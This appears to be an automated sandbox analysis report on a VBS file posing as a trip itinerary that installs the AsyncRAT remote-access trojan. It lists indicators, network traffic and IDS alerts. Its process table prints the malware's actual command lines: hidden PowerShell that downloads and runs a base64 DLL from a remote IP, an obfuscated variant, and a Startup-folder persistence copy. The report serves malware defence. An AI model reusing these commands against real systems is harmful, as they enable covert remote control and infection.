| File name: | Trip Itinerary details.vbs |
| Full analysis: | https://app.any.run/tasks/1439040b-fe48-4bda-94e0-5ee54350dc9d |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | February 10, 2022, 19:33:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Little-endian UTF-16 Unicode text, with very long lines, with CRLF, CR line terminators |
| MD5: | 5598B19E8D578463EA58C3ECA1B14BF5 |
| SHA1: | B8F2345CFA578208207EA40BD94EA9B744F7B105 |
| SHA256: | E11A2C3B101696772135972B5F9BAFCB9E14CAB6C9BF9DC83FD37E24A4289B05 |
| SSDEEP: | 192:VJW3BnH75dcXb63yLlLvVFXXhbwZTRPo1I+:kwx31N |
MALICIOUS
Runs PING.EXE for delay simulation
- cmd.exe (PID: 2568)
Executes PowerShell scripts
- cmd.exe (PID: 2568)
Writes to a start menu file
- powershell.exe (PID: 3860)
ASYNCRAT was detected
- RegAsm.exe (PID: 3212)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 2516)
- cscript.exe (PID: 3284)
- cmd.exe (PID: 2568)
- cscript.exe (PID: 992)
- powershell.exe (PID: 3860)
- powershell.exe (PID: 1208)
- RegAsm.exe (PID: 3212)
- powershell.exe (PID: 2504)
- cmd.exe (PID: 3104)
Reads the computer name
- cscript.exe (PID: 3284)
- cscript.exe (PID: 992)
- powershell.exe (PID: 3860)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 1208)
- RegAsm.exe (PID: 3212)
Starts CMD.EXE for commands execution
- cscript.exe (PID: 992)
- RegAsm.exe (PID: 3212)
Executes scripts
- cmd.exe (PID: 2516)
Executes PowerShell scripts
- cscript.exe (PID: 992)
- powershell.exe (PID: 2504)
Creates files in the user directory
- powershell.exe (PID: 3860)
Application launched itself
- powershell.exe (PID: 2504)
Reads Environment values
- powershell.exe (PID: 1208)
- RegAsm.exe (PID: 3212)
Executable content was dropped or overwritten
- firefox.exe (PID: 3252)
Removes files from Windows directory
- cmd.exe (PID: 3104)
Drops a file that was compiled in debug mode
- firefox.exe (PID: 3252)
INFO
Checks supported languages
- NOTEPAD.EXE (PID: 2800)
- firefox.exe (PID: 3252)
- PING.EXE (PID: 2488)
- firefox.exe (PID: 2988)
- firefox.exe (PID: 2204)
- firefox.exe (PID: 480)
- firefox.exe (PID: 2584)
- firefox.exe (PID: 3940)
- firefox.exe (PID: 2920)
- firefox.exe (PID: 3108)
- firefox.exe (PID: 3360)
- timeout.exe (PID: 1024)
Checks Windows Trust Settings
- cscript.exe (PID: 992)
- powershell.exe (PID: 3860)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 1208)
Manual execution by user
- firefox.exe (PID: 2988)
- cmd.exe (PID: 2516)
Application launched itself
- firefox.exe (PID: 2988)
- firefox.exe (PID: 3252)
Reads CPU info
- firefox.exe (PID: 3252)
Reads the computer name
- PING.EXE (PID: 2488)
- firefox.exe (PID: 3252)
- firefox.exe (PID: 2204)
- firefox.exe (PID: 480)
- firefox.exe (PID: 3940)
- firefox.exe (PID: 2584)
- firefox.exe (PID: 2920)
- firefox.exe (PID: 3108)
- firefox.exe (PID: 3360)
Creates files in the program directory
- firefox.exe (PID: 3252)
Creates files in the user directory
- firefox.exe (PID: 3252)
Reads settings of System Certificates
- RegAsm.exe (PID: 3212)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 3252)
Reads the date of Windows installation
- firefox.exe (PID: 3252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (49.9) |
|---|---|---|
| .bas | | | Nevada BASIC tokenized source (25) |
| .mp3 | | | MP3 audio (24.9) |
Total processes
61
Monitored processes
21
Malicious processes
4
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 480 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3252.6.1192220330\2121372277" -childID 1 -isForBrowser -prefsHandle 2580 -prefMapHandle 2576 -prefsLen 245 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 3252 "\\.\pipe\gecko-crash-server-pipe.3252" 2592 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||

| 992 | cscript "Trip Itinerary details.vbs" | C:\Windows\system32\cscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft � Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1024 | timeout 3 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1208 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "[Byte[]] $DLL = [System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('http://91.241.19.49/CRYPS/F3dll.txt'));[System.AppDomain]::CurrentDomain.Load($DLL).GetType('ClassLibrary3.Class1').GetMethod('Run').Invoke($null, [object[]] ('war/XwbKB1MrViT0KD1cIqIYi6/p/gro.eitsap//:ptth'))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2204 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3252.0.1694620073\775854772" -parentBuildID 20201112153044 -prefsHandle 1104 -prefMapHandle 828 -prefsLen 1 -prefMapSize 238726 -appdir "C:\Program Files\Mozilla Firefox\browser" - 3252 "\\.\pipe\gecko-crash-server-pipe.3252" 1184 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 2488 | ping 127.0.0.1 -n 10 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2504 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $iUqm = 'WwBCAHkAdABlAFsAXQBdACAAJABEAEwATAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIA??????????????????????????????????????????QBzAGUANgA0AFMAdAByAGkAbgBnACgAKABOAGUAdwAtAE8A??????????????????????????????????????????gBqAGUA??????????????????????????????????????????wB0ACAATgBlAHQALgBXAGUA??????????????????????????????????????????gBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8A??????????????????????????????????????????QBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADkAMQAuADIANAAxAC4AMQA5AC4ANAA5AC8AQwBSAFkAUABTAC8ARgAzAGQAbABsAC4AdAB4AHQAJwApACkAOwBbAFMAeQBzAHQAZQBtAC4AQQBwAHAARABvAG0A??????????????????????????????????????????QBpAG4AXQA6ADoAQwB1AHIAcgBlAG4AdABEAG8AbQBhAGkAbgAuAEwAbwBhAGQAKAAkAEQATABMACkALgBHAGUAdABUAHkAcABlACgAJwBDAGwA??????????????????????????????????????????QBzAHMATABpAGIAcgBhAHIAeQAzAC4AQwBsAGEAcwBzADEAJwApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFIAdQBuACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8A??????????????????????????????????????????gBqAGUA??????????????????????????????????????????wB0AFsAXQBdACAAKAAnAHcA??????????????????????????????????????????QByAC8AWAB3AGIASwBCADEATQByAF??????????????????????????????????????????AaQBUADAASwBEADEA??????????????????????????????????????????wBJAHEASQBZAGkANgAvAHAALwBnAHIAbwAuAGUAaQB0AHMA??????????????????????????????????????????QBwAC8ALwA6AHAAdAB0AGgAJwApACkA';$OWjuxD = [System.Text.Encoding]::Unicode.GetString( [System.Convert]::FromBase64String( $iUqm.replace('??????????????????????????????????????????','Y') ) );powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command $OWjuxD | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2516 | "C:\Windows\System32\cmd.exe" | C:\Windows\System32\cmd.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2568 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 & powershell -command [System.IO.File]::Copy('C:\Users\admin\Downloads\Trip Itinerary details.vbs','C:\Users\' + [Environment]::UserName + '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ KRQ.vbs') | C:\Windows\System32\cmd.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2584 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="3252.20.399744724\1626976893" -childID 3 -isForBrowser -prefsHandle 3524 -prefMapHandle 3276 -prefsLen 7399 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 3252 "\\.\pipe\gecko-crash-server-pipe.3252" 3496 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
Total events
19 105
Read events
19 046
Write events
58
Delete events
1
Modification events
| (PID) Process: | (992) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (992) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (992) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (992) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2988) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: 8ACA5F1779000000 | |||
| (PID) Process: | (3252) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: D4D25F1779000000 | |||
| (PID) Process: | (3252) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 0 | |||
| (PID) Process: | (3252) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (3252) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableTelemetry |
Value: 1 | |||
| (PID) Process: | (3252) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableDefaultBrowserAgent |
Value: 0 | |||
Executable files
4
Suspicious files
143
Text files
52
Unknown types
39
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3252 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 2516 | cmd.exe | C:\Users\admin\Downloads\Trip Itinerary details.vbs | text | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Local\Temp\mz_etilqs_6IbkUOgSJ4V0d3i | binary | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-wal | binary | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\permissions.sqlite-journal | binary | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\settings\main\ms-language-packs\asrouter.ftl | text | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\settings\main\ms-language-packs\asrouter.ftl.tmp | text | |
MD5:— | SHA256:— | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 3252 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
17
TCP/UDP connections
41
DNS requests
87
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1208 | powershell.exe | GET | 200 | 91.241.19.49:80 | http://91.241.19.49/CRYPS/F3dll.txt | RU | text | 28.0 Kb | malicious |
1208 | powershell.exe | GET | 200 | 97.107.131.164:80 | http://pastie.org/p/6iYIqIc1DK0TiVrM1BKbwX/raw | US | text | 63.3 Kb | malicious |
1208 | powershell.exe | GET | 200 | 91.241.19.49:80 | http://91.241.19.49/CRYP/F3runpe.txt | RU | text | 743 Kb | malicious |
3252 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3252 | firefox.exe | POST | 200 | 142.250.186.99:80 | http://ocsp.pki.goog/gts1c3 | US | der | 471 b | whitelisted |
3252 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3252 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3252 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
3252 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt | US | text | 8 b | whitelisted |
3212 | RegAsm.exe | GET | 200 | 2.16.106.171:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?1c719ef4f5a0c55d | unknown | compressed | 59.9 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3252 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | — | US | whitelisted |
3252 | firefox.exe | 52.222.214.105:443 | firefox.settings.services.mozilla.com | Amazon.com, Inc. | US | suspicious |
3252 | firefox.exe | 142.250.186.42:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3252 | firefox.exe | 142.250.186.99:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
3252 | firefox.exe | 52.222.236.4:443 | firefox-settings-attachments.cdn.mozilla.net | Amazon.com, Inc. | US | suspicious |
3252 | firefox.exe | 91.198.174.192:443 | www.wikipedia.org | Wikimedia Foundation, Inc. | NL | malicious |
1208 | powershell.exe | 91.241.19.49:80 | — | Jsc Quickline | RU | malicious |
3252 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3212 | RegAsm.exe | 91.193.75.249:5900 | joelthomas.linkpc.net | WorldStream B.V. | RS | malicious |
1208 | powershell.exe | 97.107.131.164:80 | pastie.org | Linode, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
firefox.settings.services.mozilla.com |
| whitelisted |
location.services.mozilla.com |
| whitelisted |
locprod2-elb-us-west-2.prod.mozaws.net |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
d2nxq2uap88usk.cloudfront.net |
| shared |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3252 | firefox.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
3252 | firefox.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
1208 | powershell.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
1208 | powershell.exe | Misc activity | ET POLICY EXE Base64 Encoded potential malware |
1208 | powershell.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
1208 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Unknown EK Landing Feb 16 2015 b64 1 M1 |
— | — | Potentially Bad Traffic | ET POLICY Observed DNS Query to DynDNS Domain (linkpc .net) |
3212 | RegAsm.exe | A Network Trojan was detected | ET TROJAN Observed Malicious SSL Cert (AsyncRAT) |
3252 | firefox.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
3252 | firefox.exe | Potentially Bad Traffic | ET INFO Terse Request for .txt - Likely Hostile |
3 ETPRO signatures available at the full report